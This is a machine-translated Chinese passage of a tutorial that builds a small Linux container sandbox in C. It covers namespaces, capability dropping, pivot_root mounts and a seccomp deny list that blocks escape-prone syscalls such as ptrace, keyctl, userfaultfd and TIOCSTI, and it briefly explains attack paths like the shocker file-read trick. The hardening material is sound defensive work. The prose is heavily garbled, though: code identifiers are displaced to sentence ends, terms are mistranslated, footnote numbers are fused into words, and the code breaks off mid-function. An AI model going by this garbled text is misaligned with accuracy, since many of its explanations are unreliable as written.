多年来,我一直 直接或 间接地使用 Linux 容器,但我 想对他们更加熟悉。所以我写了一些代码。这 我发誓,曾经是 500 行代码,但从那以后我修改了一些 出版;我最终又写了大约 70 行。
我特别想找到一组最小的限制来运行 不受信任的代码。这不是您应该如何处理容器 任何暴露的东西:你应该限制你的一切 能。但我认为重要的是要知道哪些权限是 绝对不安全!我试图支持我说的话 链接到代码或我信任的人,但我很想知道我是否错过了 什么。
这是一段 noweb 风格的文字代码。命名的引用将扩展为名为 的代码块。您可以找到 纠结的来源在这里。本文档是 orgmode 文档,您可以 在这里找到它的来源。本文档和此代码在 GPLv3;你可以在这里找到它的来源。<<x>>``x
容器设置
有几种互补和重叠的机制使 现代 Linux 容器。大约
namespaces用于将内核对象分组到不同的集合中 可由特定进程树访问。例如,pid 命名空间将进程列表的视图限制为进程 在命名空间中。有几种不同类型的 命名空间。我稍后会详细介绍。capabilities这里用来对什么 uid 0 设置一些粗略的限制 可以做。cgroups是一种限制内存等资源使用的机制, 磁盘 IO 和 CPU 时间。setrlimit是限制资源使用的另一种机制。它 比 cgroups 更老,但可以做一些 cgroups 做不到的事情。
这些都是 Linux 内核机制。Seccomp、功能和全部通过系统调用完成。 已访问 通过文件系统。setrlimit``cgroups
这里有很多,每个机制的范围都相当大 清楚。它们重叠很多,很难找到最好的方法 限制事物。用户命名空间有点新,并承诺统一一个 很多这种行为。但不幸的是,用用户编译内核 启用命名空间会使事情复杂化。使用用户命名空间进行编译会更改 系统范围的功能语义,这可能会导致更多问题 或者至少是混淆1.有一个 用户暴露的大量权限提升错误 命名空间。“理解和强化 Linux 容器”解释
尽管用户命名空间在以下方面提供了很大的优势 安全性,由于用户命名空间的敏感性, 有些冲突的安全模型和大量新代码, 已发现多个严重漏洞和新漏洞 不幸的是,漏洞继续被发现。 它们既涉及用户命名空间本身的实现,也涉及用户命名空间本身的实现。 允许非法或意外使用用户命名空间 执行权限提升。通常会出现这些问题 它们本身在不使用容器的系统上,以及 内核版本足够新,可以支持用户命名空间。
此时,它在 Linux 中默认处于关闭状态 编写2,但许多发行版应用补丁 以有限的方式打开它3.
但所有这些问题都适用于编译了用户命名空间的主机 在;我们是否使用用户命名空间并不重要, 特别是因为我将阻止嵌套的用户命名空间。所以我会 仅当用户命名空间可用时才使用它们。
(此代码中的用户命名空间处理最初很漂亮 破碎。Jann Horn 特别给出了很好的反馈。谢谢!
contained.c
这个程序可以像这样使用,以运行为:/misc/img/bin/sh``/misc/img``root
[lizzie@empress l-c-i-500-l]$ sudo ./contained -m ~/misc/busybox-img/ -u 0 -c /bin/sh
=> validating Linux version...4.7.10.201610222037-1-grsec on x86_64.
=> setting cgroups...memory...cpu...pids...blkio...done.
=> setting rlimit...done.
=> remounting everything with MS_PRIVATE...remounted.
=> making a temp directory and a bind mount there...done.
=> pivoting root...done.
=> unmounting /oldroot.oQ5jOY...done.
=> trying a user namespace...writing /proc/32627/uid_map...writing /proc/32627/gid_map...done.
=> switching to uid 0 / gid 0...done.
=> dropping capabilities...bounding...inheritable...done.
=> filtering syscalls...done.
/ # whoami
root
/ # hostname
05fe5c-three-of-pentacles
/ # exit
=> cleaning cgroups...done.
所以,它的骨架:
contained.c
/* -*- compile-command: "gcc -Wall -Werror -lcap -lseccomp contained.c -o contained" -*- */
/* This code is licensed under the GPLv3. You can find its text here:
https://www.gnu.org/licenses/gpl-3.0.en.html */
#define _GNU_SOURCE
#include <errno.h>
#include <fcntl.h>
#include <grp.h>
#include <pwd.h>
#include <sched.h>
#include <seccomp.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <time.h>
#include <unistd.h>
#include <sys/capability.h>
#include <sys/mount.h>
#include <sys/prctl.h>
#include <sys/resource.h>
#include <sys/socket.h>
#include <sys/stat.h>
#include <sys/syscall.h>
#include <sys/utsname.h>
#include <sys/wait.h>
#include <linux/capability.h>
#include <linux/limits.h>
struct child_config {
int argc;
uid_t uid;
int fd;
char *hostname;
char **argv;
char *mount_dir;
};
<<capabilities>>
<<mounts>>
<<syscalls>>
<<resources>>
<<child>>
<<choose-hostname>>
int main (int argc, char **argv)
{
struct child_config config = {
0};
int err = 0;
int option = 0;
int sockets[2] = {
0};
pid_t child_pid = 0;
int last_optind = 0;
while ((option = getopt(argc, argv, "c:m:u:"))) {
switch (option) {
case 'c':
config.argc = argc - last_optind - 1;
config.argv = &argv[argc - config.argc];
goto finish_options;
case 'm':
config.mount_dir = optarg;
break;
case 'u':
if (sscanf(optarg, "%d", &config.uid) != 1) {
fprintf(stderr, "badly-formatted uid: %s\n", optarg);
goto usage;
}
break;
default:
goto usage;
}
last_optind = optind;
}
finish_options:
if (!config.argc) goto usage;
if (!config.mount_dir) goto usage;
<<check-linux-version>>
char hostname[256] = {
0};
if (choose_hostname(hostname, sizeof(hostname)))
goto error;
config.hostname = hostname;
<<namespaces>>
goto cleanup;
usage:
fprintf(stderr, "Usage: %s -u -1 -m . -c /bin/sh ~\n", argv[0]);
error:
err = 1;
cleanup:
if (sockets[0]) close(sockets[0]);
if (sockets[1]) close(sockets[1]);
return err;
}
由于我将系统调用和功能列入黑名单,因此它是 确保没有任何新的很重要。
<<check-linux-version>> =
fprintf(stderr, "=> validating Linux version...");
struct utsname host = {0};
if (uname(&host)) {
fprintf(stderr, "failed: %m\n");
goto cleanup;
}
int major = -1;
int minor = -1;
if (sscanf(host.release, "%u.%u.", &major, &minor) != 2) {
fprintf(stderr, "weird release format: %s\n", host.release);
goto cleanup;
}
if (major != 4 || (minor != 7 && minor != 8)) {
fprintf(stderr, "expected 4.7.x or 4.8.x: %s\n", host.release);
goto cleanup;
}
if (strcmp("x86_64", host.machine)) {
fprintf(stderr, "expected x86_64: %s\n", host.machine);
goto cleanup;
}
fprintf(stderr, "%s on %s.\n", host.release, host.machine);
(这有一个错误。Reddit上的CaptainJey让我知道。谢谢!)
而且我还没有达到 500 行代码,所以我认为我有一些 空间来构建漂亮的主机名。
<<choose-hostname>> =
int choose_hostname(char *buff, size_t len)
{
static const char *suits[] = {
"swords", "wands", "pentacles", "cups" };
static const char *minor[] = {
"ace", "two", "three", "four", "five", "six", "seven", "eight",
"nine", "ten", "page", "knight", "queen", "king"
};
static const char *major[] = {
"fool", "magician", "high-priestess", "empress", "emperor",
"hierophant", "lovers", "chariot", "strength", "hermit",
"wheel", "justice", "hanged-man", "death", "temperance",
"devil", "tower", "star", "moon", "sun", "judgment", "world"
};
struct timespec now = {
0};
clock_gettime(CLOCK_MONOTONIC, &now);
size_t ix = now.tv_nsec % 78;
if (ix < sizeof(major) / sizeof(*major)) {
snprintf(buff, len, "%05lx-%s", now.tv_sec, major[ix]);
} else {
ix -= sizeof(major) / sizeof(*major);
snprintf(buff, len,
"%05lxc-%s-of-%s",
now.tv_sec,
minor[ix % (sizeof(minor) / sizeof(*minor))],
suits[ix / (sizeof(minor) / sizeof(*minor))]);
}
return 0;
}
命名空间
clone`是 et al. 后面的系统调用。这也是 所有这一切。从概念上讲,我们希望创建一个具有不同 属性:它应该能够挂载不同的主机名,设置自己的主机名,并执行其他操作。我们将指定所有 这是通过将标志传递给 [4](https://blog.lizzie.io/linux-containers-in-500-loc.html#fn.4) 来实现的。`fork()``/``clone
孩子需要向家长发送一些消息,所以我们会 初始化 SocketPair,然后确保子项仅接收 访问一个。
<<namespaces>> +=
if (socketpair(AF_LOCAL, SOCK_SEQPACKET, 0, sockets)) {
fprintf(stderr, "socketpair failed: %m\n");
goto error;
}
if (fcntl(sockets[0], F_SETFD, FD_CLOEXEC)) {
fprintf(stderr, "fcntl failed: %m\n");
goto error;
}
config.fd = sockets[1];
但首先我们需要为堆栈设置空间。我们稍后会, 这实际上会再次设置堆栈,所以这只是 临时。5execve
<<namespaces>> +=
#define STACK_SIZE (1024 * 1024)
char *stack = 0;
if (!(stack = malloc(STACK_SIZE))) {
fprintf(stderr, "=> malloc failed, out of memory?\n");
goto error;
}
我们还将为该进程树准备 cgroup。稍后会详细介绍。
<<namespaces>> +=
if (resources(&config)) {
err = 1;
goto clear_resources;
}
我们将对挂载、pids、IPC 数据结构、网络进行命名空间 设备,以及主机名/域名。我将在 功能、cgroups 和 syscalls 的代码。
<<namespaces>> +=
int flags = CLONE_NEWNS
| CLONE_NEWCGROUP
| CLONE_NEWPID
| CLONE_NEWIPC
| CLONE_NEWNET
| CLONE_NEWUTS;
x86 上的堆栈以及 Linux 上运行的几乎所有其他堆栈都在增长 向下,因此我们将添加以获取正下方的指针 结束。6 我们也用所以的旗帜 我们可以在上面。STACK_SIZE``|``SIGCHLD``wait
<<namespaces>> +=
if ((child_pid = clone(child, stack + STACK_SIZE, flags | SIGCHLD, &config)) == -1) {
fprintf(stderr, "=> clone failed! %m\n");
err = 1;
goto clear_resources;
}
关闭孩子的插座并将其归零,这样如果有什么东西坏了,那么我们 不要留下开放的 FD,可能会导致孩子或父母 挂。
<<namespaces>> +=
close(sockets[1]);
sockets[1] = 0;
父进程将配置子进程的用户命名空间,然后 暂停,直到子进程树退出7。
<<child>> +=
#define USERNS_OFFSET 10000
#define USERNS_COUNT 2000
int handle_child_uid_map (pid_t child_pid, int fd)
{
int uid_map = 0;
int has_userns = -1;
if (read(fd, &has_userns, sizeof(has_userns)) != sizeof(has_userns)) {
fprintf(stderr, "couldn't read from child!\n");
return -1;
}
if (has_userns) {
char path[PATH_MAX] = {
0};
for (char **file = (char *[]) {
"uid_map", "gid_map", 0 }; *file; file++) {
if (snprintf(path, sizeof(path), "/proc/%d/%s", child_pid, *file)
> sizeof(path)) {
fprintf(stderr, "snprintf too big? %m\n");
return -1;
}
fprintf(stderr, "writing %s...", path);
if ((uid_map = open(path, O_WRONLY)) == -1) {
fprintf(stderr, "open failed: %m\n");
return -1;
}
if (dprintf(uid_map, "0 %d %d\n", USERNS_OFFSET, USERNS_COUNT) == -1) {
fprintf(stderr, "dprintf failed: %m\n");
close(uid_map);
return -1;
}
close(uid_map);
}
}
if (write(fd, & (int) {
0 }, sizeof(int)) != sizeof(int)) {
fprintf(stderr, "couldn't write: %m\n");
return -1;
}
return 0;
}
子进程将向父进程发送一条消息 是否应该设置 UID 和 GID 映射。如果这可行,它将 、 和 。两者在这里都是必需的,因为有两个单独的组 Linux9 上的机制。我也在这里假设 每个 uid 都有一个对应的 gid,这是常见的,但不是 必然是普遍的。setgroups``setresgid``setresuid``setgroups``setresgid
<<child>> +=
int userns(struct child_config *config)
{
fprintf(stderr, "=> trying a user namespace...");
int has_userns = !unshare(CLONE_NEWUSER);
if (write(config->fd, &has_userns, sizeof(has_userns)) != sizeof(has_userns)) {
fprintf(stderr, "couldn't write: %m\n");
return -1;
}
int result = 0;
if (read(config->fd, &result, sizeof(result)) != sizeof(result)) {
fprintf(stderr, "couldn't read: %m\n");
return -1;
}
if (result) return -1;
if (has_userns) {
fprintf(stderr, "done.\n");
} else {
fprintf(stderr, "unsupported? continuing.\n");
}
fprintf(stderr, "=> switching to uid %d / gid %d...", config->uid, config->uid);
if (setgroups(1, & (gid_t) {
config->uid }) ||
setresgid(config->uid, config->uid, config->uid) ||
setresuid(config->uid, config->uid, config->uid)) {
fprintf(stderr, "%m\n");
return -1;
}
fprintf(stderr, "done.\n");
return 0;
}
这就是子进程的最终结果。我们将 执行我们的所有设置,切换用户和组,然后加载 可执行。顺序在这里很重要:我们不能更换坐骑 如果没有某些能力,我们就不能限制 系统调用等。clone``unshare
<<child>> +=
int child(void *arg)
{
struct child_config *config = arg;
if (sethostname(config->hostname, strlen(config->hostname))
|| mounts(config)
|| userns(config)
|| capabilities()
|| syscalls()) {
close(config->fd);
return -1;
}
if (close(config->fd)) {
fprintf(stderr, "close failed: %m\n");
return -1;
}
if (execve(config->argv[0], config->argv, NULL)) {
fprintf(stderr, "execve failed! %m.\n");
return -1;
}
return 0;
}
能力
capabilities`细分 Linux 上“成为 root”的属性。它 用于划分权限,以便例如进程 可以分配网络设备 (),但不能读取所有文件 ().我将在这里使用它们来删除我们没有的那些 要。`CAP_NET_ADMIN``CAP_DAC_OVERRIDE
但并不是所有的“成为root”都被细分为能力。为 例如,即使在 能力下降10.有很多 像这样的事情:这是为什么需要其他限制的部分原因 能力。
考虑我们如何放弃功能也很重要。 为我们提供了一个算法:man 7 capabilities
During an execve(2), the kernel calculates the new
capabilities of the process using the following algorithm:
P'(ambient) = (file is privileged) ? 0 : P(ambient)
P'(permitted) = (P(inheritable) & F(inheritable)) |
(F(permitted) & cap_bset) | P'(ambient)
P'(effective) = F(effective) ? P'(permitted) : P'(ambient)
P'(inheritable) = P(inheritable) [i.e., unchanged]
where:
P denotes the value of a thread capability set
before the execve(2)
P' denotes the value of a thread capability set
after the execve(2)
F denotes a file capability set
cap_bset is the value of the capability bounding set
(described below).
我们希望 并且 并且是空的,并且只包含功能 以上。这可以通过执行以下操作来实现P'(ambient)``P(inheritable)``P'(permitted)``P(effective)
- 清除我们自己的可继承集合。这将清除环境设置; 说:“环境能力集服从不变性 如果两者都不允许,则任何功能都不可能是环境的 并且是可继承的。这也清除了子项的可继承集。
man 7 capabilities - 清除边界集。这限制了我们将要提供的文件功能 当我们 时获得收益,其余的则受到清除 可继承集和环境集。
execve
如果我们只放弃我们自己的有效、允许和可继承 设置,我们将重新获得子文件功能中的权限。 例如,这是如何调用。11bash``ping
删除的功能
<<capabilities>> +=
int capabilities()
{
fprintf(stderr, "=> dropping capabilities...");
CAP_AUDIT_CONTROL`、 和 并允许访问审核 内核系统(即像 这样的函数,通常 与 一起使用。内核会阻止通常 require 在第一个 pid 命名空间之外,但它 允许需要 AND 来自任何命名空间的消息。[12](https://blog.lizzie.io/linux-containers-in-500-loc.html#fn.12) 所以 让我们把它们都放下。我们特别想放弃, 因为它没有命名空间[13](https://blog.lizzie.io/linux-containers-in-500-loc.html#fn.13) 并且可能包含重要的 信息,但也可能允许包含 伪造日志或DOS审计系统的过程。`_READ``_WRITE``audit_set_enabled``auditctl``CAP_AUDIT_CONTROL``CAP_AUDIT_READ``CAP_AUDIT_WRITE``CAP_AUDIT_READ``CAP_AUDIT_WRITE
<<capabilities>> +=
int drop_caps[] = {
CAP_AUDIT_CONTROL,
CAP_AUDIT_READ,
CAP_AUDIT_WRITE,
CAP_BLOCK_SUSPEND`让程序阻止系统挂起, 要么 和 或 /proc/sys/wake_lock。[14](https://blog.lizzie.io/linux-containers-in-500-loc.html#fn.14) Supend 没有命名空间,因此 我们想防止这种情况发生。`EPOLLWAKEUP
<<capabilities>> +=
CAP_BLOCK_SUSPEND,
CAP_DAC_READ_SEARCH`允许程序使用 任意。 理论上是一个 不透明类型,但实际上它与 inode 编号相对应。所以它是 易于暴力破解它们,并读取任意文件。这是由 塞巴斯蒂安·克拉默(Sebastian Krahmer)编写程序来读取任意系统文件 从 2014 年的 Docker 中。[15](https://blog.lizzie.io/linux-containers-in-500-loc.html#fn.15)`open_by_handle_at``struct file_handle *``struct file_handle
<<capabilities>> +=
CAP_DAC_READ_SEARCH,
CAP_FSETID,不带用户名间距,允许进程修改 setuid 可执行文件,而不删除 setuid 位。这很漂亮 危险!这意味着如果我们在容器中包含一个 setuid 二进制文件, 我们很容易不小心留下一个危险的 setuid 根二进制文件 在我们的磁盘上,任何用户都可以使用它来升级 特权。16
<<capabilities>> +=
CAP_FSETID,
CAP_IPC_LOCK可用于锁定进程自身的内存比 通常会被允许17 人,这可能是拒绝服务的一种方式。
<<capabilities>> +=
CAP_IPC_LOCK,
CAP_MAC_ADMIN`并由强制请求使用 控制系统 Apparmor、SELinux 和 SMACK 限制对 他们的设置。它们没有命名空间,因此它们可以被 包含规避系统范围访问控制的程序。`CAP_MAC_OVERRIDE
<<capabilities>> +=
CAP_MAC_ADMIN,
CAP_MAC_OVERRIDE,
CAP_MKNOD,不带用户名间距,允许程序创建 与实际设备相对应的设备文件。这包括 为现有硬件创建新的设备文件。如果此功能 未丢弃,则包含的进程可以重新创建硬盘 设备,重新挂载它,然后读取或写入它。18
<<capabilities>> +=
CAP_MKNOD,
我担心这可以用来添加功能 一个可执行文件和它,但实际上不可能 设置功能的过程它没有 19.但! 以这种方式更改的可执行文件可以由任何未沙盒执行 用户,所以我认为它破坏了 系统。CAP_SETFCAP``execve
<<capabilities>> +=
CAP_SETFCAP,
CAP_SYSLOG允许用户对 系统日志。重要的是,它不会阻止包含的进程 读取系统日志,这可能会有风险。它还暴露了内核 addresses,可用于规避内核地址布局 随机化20.
<<capabilities>> +=
CAP_SYSLOG,
CAP_SYS_ADMIN`允许许多行为!我们不想要其中的大多数 (、 等)。有些会很好(,用于绑定挂载...),但额外的复杂性似乎并不多 值得。`mount``vm86``sethostname``mount
<<capabilities>> +=
CAP_SYS_ADMIN,
CAP_SYS_BOOT`允许程序重新启动系统(系统调用)并加载新内核(和系统调用)[21](https://blog.lizzie.io/linux-containers-in-500-loc.html#fn.21)。我们绝对不想要 这。 是用户命名空间的,并且函数仅起作用 在 root 用户命名空间中,但这些都对我们没有帮助。`reboot``kexec_load``kexec_file``reboot``kexec*
<<capabilities>> +=
CAP_SYS_BOOT,
CAP_SYS_MODULE`由系统调用 、 [22](https://blog.lizzie.io/linux-containers-in-500-loc.html#fn.22) 使用,由 [23](https://blog.lizzie.io/linux-containers-in-500-loc.html#fn.23) 的代码使用 以及使用 ioctl[24](https://blog.lizzie.io/linux-containers-in-500-loc.html#fn.24) 加载设备模块的代码。`delete_module``init_module``finit_module``kmod
<<capabilities>> +=
CAP_SYS_MODULE,
CAP_SYS_NICE允许进程在给定的 PID 上设置更高的优先级 比默认的25 多。默认内核调度程序 对 PID 命名空间一无所知,因此 包含拒绝向系统其余部分提供服务的进程26.
<<capabilities>> +=
CAP_SYS_NICE,
CAP_SYS_RAWIO`允许使用 、 和 [27](https://blog.lizzie.io/linux-containers-in-500-loc.html#fn.27) 完全访问主机系统内存,但 包含的进程需要在 命名空间。[28](https://blog.lizzie.io/linux-containers-in-500-loc.html#fn.28). 但它也允许像 和 这样的东西,它们允许对 IO 端口[29](https://blog.lizzie.io/linux-containers-in-500-loc.html#fn.29) 进行原始访问。`/proc/kcore``/dev/mem``/dev/kmem``mknod``iopl``ioperm
<<capabilities>> +=
CAP_SYS_RAWIO,
CAP_SYS_RESOURCE具体允许规避内核范围 限制,所以我们可能应该把它放到30 个。但是我 不要认为这可以比 DOS 做得更多 内核,一般31.
<<capabilities>> +=
CAP_SYS_RESOURCE,
CAP_SYS_TIME:设置时间没有命名空间,因此我们应该防止 包含的进程不会改变整个系统 时间32.
<<capabilities>> +=
CAP_SYS_TIME,
CAP_WAKE_ALARM`,like ,让包含的进程 干扰 Suspend[33](https://blog.lizzie.io/linux-containers-in-500-loc.html#fn.33),我们希望防止这种情况发生。`CAP_BLOCK_SUSPEND
<<capabilities>> +=
CAP_WAKE_ALARM
};
<<capabilities>> +=
size_t num_caps = sizeof(drop_caps) / sizeof(*drop_caps);
fprintf(stderr, "bounding...");
for (size_t i = 0; i < num_caps; i++) {
if (prctl(PR_CAPBSET_DROP, drop_caps[i], 0, 0, 0)) {
fprintf(stderr, "prctl failed: %m\n");
return 1;
}
}
fprintf(stderr, "inheritable...");
cap_t caps = NULL;
if (!(caps = cap_get_proc())
|| cap_set_flag(caps, CAP_INHERITABLE, num_caps, drop_caps, CAP_CLEAR)
|| cap_set_proc(caps)) {
fprintf(stderr, "failed: %m\n");
if (caps) cap_free(caps);
return 1;
}
cap_free(caps);
fprintf(stderr, "done.\n");
return 0;
}
保留的能力
跟踪我没有放弃的功能很重要, 太。
我听说过多个地方34 可能会公开与(即)相同的功能,但据我所知并非如此 真。 只有 35 个就无处可去,而且 只有内核中的用法是在 Unix 权限检查中 代码36.所以我的理解是,它本身不允许进程在外部读取 其挂载命名空间(“DAC”或“Discretionary Access Control”) 这里指的是普通的 UNIX 权限)。CAP_DAC_OVERRIDE``CAP_DAC_READ_SEARCH``open_by_handle_at``shocker.c``CAP_DAC_OVERRIDE``CAP_DAC_OVERRIDE
CAP_FOWNER`、 和 挂载命名空间中的文件。`CAP_LEASE``CAP_LINUX_IMMUTABLE
同样,允许进程打开记帐和 为自己关闭。系统调用采用要记录到的路径(该路径 必须在 mount 命名空间内),并且仅在调用时进行操作 过程。我们在容器化中没有使用流程记帐, 因此,关闭它也应该是无害的。37CAP_SYS_PACCT``acct
CAP_IPC_OWNER仅由遵循 IPC 的函数使用 命名空间38;因为我们在一个单独的 IPC 命名空间中 从主机,我们可以允许这样做。
CAP_NET_ADMIN`让进程创建网络设备; 让进程绑定到这些端口上的低端口 设备; 允许进程在这些上发送原始数据包 设备。由于我们要用虚拟隔离网络 bridge,并且包含的进程位于网络命名空间内, 这些不应该是问题[39](https://blog.lizzie.io/linux-containers-in-500-loc.html#fn.39).我想知道 我们是否可以像现在这样重新创建现有设备,但我 不要以为这是不可能的 [40](https://blog.lizzie.io/linux-containers-in-500-loc.html#fn.40).`CAP_NET_BIND_SERVICE``CAP_NET_RAW``mknod
CAP_SYS_PTRACE`不允许跨 PID 的 ptrace 命名空间[41](https://blog.lizzie.io/linux-containers-in-500-loc.html#fn.41). 不允许信号通过 PID 命名空间[42](https://blog.lizzie.io/linux-containers-in-500-loc.html#fn.42).`CAP_KILL
CAP_SETUID`并有类似的行为[43](https://blog.lizzie.io/linux-containers-in-500-loc.html#fn.43):`CAPSETGID
Make arbitrary manipulations of process UIDS and GIDs and supplementary GID list,这仅适用于 命名空间。forge UID (GID) when passing socket credentials via UNIX domain socketsmount 命名空间应该阻止我们读取主机 系统的 UNIX 域套接字。write a user(group ID) mapping in a user namespace (see user_namespaces(7)):这是 ,这将是 隐藏在容器内。/proc/self/uid_map
CAP_SETPCAP只允许进程添加或删除它们 已经有效地拥有;man 7 capabilities说道
如果支持文件功能:添加任何功能 从调用线程的边界集到其 可继承集;从边界中删除功能 set (通过 prctl(2) PR_CAPBSET_DROP);对 securebits 标志。
我们已经从边界集中删除了所有相关内容,并删除了 其他功能应该是无害的。
CAP_SYS_CHROOT传统上通过将 root 更改为 具有 setuid 根二进制文件和被篡改动态的目录 图书馆44.此外,它还可以使用 逃脱 chroot 的“监狱”45.这些都不是 应该与我们的设置相关,因此这应该是无害的。
布拉德·斯宾格勒(Brad Spengler)在《虚假边界和任意代码执行》中说 可以“临时更换键盘 通过 KDSETKEYCODE ioctl 映射管理员的 tty 以导致 要执行的命令与预期不同的命令“,但这又是 针对应该无法访问的设备 mount 命名空间。CAP_SYS_TTYCONFIG``ioctl
坐骑
子进程位于自己的挂载命名空间中,因此我们可以卸载 它特别不应该访问的东西。方法如下:
- 创建一个临时目录,并在其中创建一个。
- 将 user 参数的挂载绑定到临时目录
pivot_root,使绑定挂载为我们的根目录并挂载旧的 root 到内部临时目录。umount旧的根目录,并删除内部临时目录。
但首先,我们将使用 .这主要是一个 方便,使绑定挂载在我们的外部是看不见的 命名空间。MS_PRIVATE
<<mounts>> =
<<pivot-root>>
int mounts(struct child_config *config)
{
fprintf(stderr, "=> remounting everything with MS_PRIVATE...");
if (mount(NULL, "/", NULL, MS_REC | MS_PRIVATE, NULL)) {
fprintf(stderr, "failed! %m\n");
return -1;
}
fprintf(stderr, "remounted.\n");
fprintf(stderr, "=> making a temp directory and a bind mount there...");
char mount_dir[] = "/tmp/tmp.XXXXXX";
if (!mkdtemp(mount_dir)) {
fprintf(stderr, "failed making a directory!\n");
return -1;
}
if (mount(config->mount_dir, mount_dir, NULL, MS_BIND | MS_PRIVATE, NULL)) {
fprintf(stderr, "bind mount failed!\n");
return -1;
}
char inner_mount_dir[] = "/tmp/tmp.XXXXXX/oldroot.XXXXXX";
memcpy(inner_mount_dir, mount_dir, sizeof(mount_dir) - 1);
if (!mkdtemp(inner_mount_dir)) {
fprintf(stderr, "failed making the inner directory!\n");
return -1;
}
fprintf(stderr, "done.\n");
fprintf(stderr, "=> pivoting root...");
if (pivot_root(mount_dir, inner_mount_dir)) {
fprintf(stderr, "failed!\n");
return -1;
}
fprintf(stderr, "done.\n");
char *old_root_dir = basename(inner_mount_dir);
char old_root[sizeof(inner_mount_dir) + 1] = {
"/" };
strcpy(&old_root[1], old_root_dir);
fprintf(stderr, "=> unmounting %s...", old_root);
if (chdir("/")) {
fprintf(stderr, "chdir failed! %m\n");
return -1;
}
if (umount2(old_root, MNT_DETACH)) {
fprintf(stderr, "umount failed! %m\n");
return -1;
}
if (rmdir(old_root)) {
fprintf(stderr, "rmdir failed! %m\n");
return -1;
}
fprintf(stderr, "done.\n");
return 0;
}
pivot_root`是一个系统调用,让我们将挂载与 另一个。Glibc 没有为它提供包装器,但包含一个 prototype。我真的不明白,但好吧,我们会的 包括我们自己的。`/
<<pivot-root>> =
int pivot_root(const char *new_root, const char *put_old)
{
return syscall(SYS_pivot_root, new_root, put_old);
}
值得注意的是,我正在避免打包和解包 器皿。这是肥沃的土壤 漏洞46;我会指望用户 确保装载的目录不包含受信任或敏感 文件或硬链接。
系统调用
我会将我可以证明造成伤害的系统调用列入黑名单 或沙盒逃生。同样,这不是最好的方法,但它 似乎是最能说明问题的。
Docker 的文档和默认的 seccomp 配置文件是合理的 危险系统调用的来源47.他们 还包括过时的系统调用和与 能力受限;我会忽略这些。
不允许的系统调用
<<syscalls>> +=
#define SCMP_FAIL SCMP_ACT_ERRNO(EPERM)
int syscalls()
{
scmp_filter_ctx ctx = NULL;
fprintf(stderr, "=> filtering syscalls...");
if (!(ctx = seccomp_init(SCMP_ACT_ALLOW))
我们想阻止创建新的 setuid / setgid 可执行文件, 因为在没有用户命名空间的情况下,包含的进程可以 创建一个 setuid 二进制文件,任何用户都可以使用它来获取 根。48
<<syscalls>> +=
|| seccomp_rule_add(ctx, SCMP_FAIL, SCMP_SYS(chmod), 1,
SCMP_A1(SCMP_CMP_MASKED_EQ, S_ISUID, S_ISUID))
|| seccomp_rule_add(ctx, SCMP_FAIL, SCMP_SYS(chmod), 1,
SCMP_A1(SCMP_CMP_MASKED_EQ, S_ISGID, S_ISGID))
|| seccomp_rule_add(ctx, SCMP_FAIL, SCMP_SYS(fchmod), 1,
SCMP_A1(SCMP_CMP_MASKED_EQ, S_ISUID, S_ISUID))
|| seccomp_rule_add(ctx, SCMP_FAIL, SCMP_SYS(fchmod), 1,
SCMP_A1(SCMP_CMP_MASKED_EQ, S_ISGID, S_ISGID))
|| seccomp_rule_add(ctx, SCMP_FAIL, SCMP_SYS(fchmodat), 1,
SCMP_A2(SCMP_CMP_MASKED_EQ, S_ISUID, S_ISUID))
|| seccomp_rule_add(ctx, SCMP_FAIL, SCMP_SYS(fchmodat), 1,
SCMP_A2(SCMP_CMP_MASKED_EQ, S_ISGID, S_ISGID))
允许包含的进程启动新的用户命名空间可以允许 获得新的(尽管有限的)能力的过程,因此我们防止 它。
<<syscalls>> +=
|| seccomp_rule_add(ctx, SCMP_FAIL, SCMP_SYS(unshare), 1,
SCMP_A0(SCMP_CMP_MASKED_EQ, CLONE_NEWUSER, CLONE_NEWUSER))
|| seccomp_rule_add(ctx, SCMP_FAIL, SCMP_SYS(clone), 1,
SCMP_A0(SCMP_CMP_MASKED_EQ, CLONE_NEWUSER, CLONE_NEWUSER))
TIOCSTI允许包含的进程写入控制 49号航站楼。
<<syscalls>> +=
|| seccomp_rule_add(ctx, SCMP_FAIL, SCMP_SYS(ioctl), 1,
SCMP_A1(SCMP_CMP_MASKED_EQ, TIOCSTI, TIOCSTI))
内核密钥环系统未命名空间。50
<<syscalls>> +=
|| seccomp_rule_add(ctx, SCMP_FAIL, SCMP_SYS(keyctl), 0)
|| seccomp_rule_add(ctx, SCMP_FAIL, SCMP_SYS(add_key), 0)
|| seccomp_rule_add(ctx, SCMP_FAIL, SCMP_SYS(request_key), 0)
在 Linux 4.8 之前,完全破坏了 seccomp51。ptrace
<<syscalls>> +=
|| seccomp_rule_add(ctx, SCMP_FAIL, SCMP_SYS(ptrace), 0)
这些系统调用允许进程分配 NUMA 节点。我没有 任何具体的想法,但我可以看到这些被用来否认 服务到主机上的其他一些 NUMA 感知应用程序。
<<syscalls>> +=
|| seccomp_rule_add(ctx, SCMP_FAIL, SCMP_SYS(mbind), 0)
|| seccomp_rule_add(ctx, SCMP_FAIL, SCMP_SYS(migrate_pages), 0)
|| seccomp_rule_add(ctx, SCMP_FAIL, SCMP_SYS(move_pages), 0)
|| seccomp_rule_add(ctx, SCMP_FAIL, SCMP_SYS(set_mempolicy), 0)
userfaultd允许用户空间处理页面 故障52.它不需要任何权限,因此在 理论上,由非特权用户调用应该是安全的。但它 可用于通过触发页面错误来暂停内核中的执行 在系统调用中。这是某些内核中的重要部分 漏洞利用53.它很少被合法使用,所以 我会禁用它。
<<syscalls>> +=
|| seccomp_rule_add(ctx, SCMP_FAIL, SCMP_SYS(userfaultfd), 0)
我最初担心是因为 Docker 文档说它“可能会泄露主机上的大量信息”, 但它不能在我们的系统中用于查看以下信息: 命名空间外进程54.但是,如果小于 2,则可以使用 以发现内核地址和可能未初始化的内存。2 是 默认值 since 是自 4.6 以来的默认值,但可以更改,并且 依靠它似乎是个坏主意55.perf_event_open``/proc/sys/kernel/perf_event_paranoid
<<syscalls>> +=
|| seccomp_rule_add(ctx, SCMP_FAIL, SCMP_SYS(perf_event_open), 0)
我们将设置为 0。这个名字有点模糊:它 专门防止 和 'd 二进制文件 使用他们的额外权限执行。这有一定的安全性 好处(它使容器中的非特权用户更难 利用 setuid 或 setcap 可执行文件中的漏洞成为 例如,容器内根目录)。但这有点奇怪,而且意味着 例如,这在容器中不起作用 非特权用户56.PR_SET_NO_NEW_PRIVS``setuid``setcap``ping
<<syscalls>> +=
|| seccomp_attr_set(ctx, SCMP_FLTATR_CTL_NNP, 0)
我们实际上会将它应用到流程中,并发布上下文。
<<syscalls>> +=
|| seccomp_load(ctx)) {
if (ctx) seccomp_release(ctx);
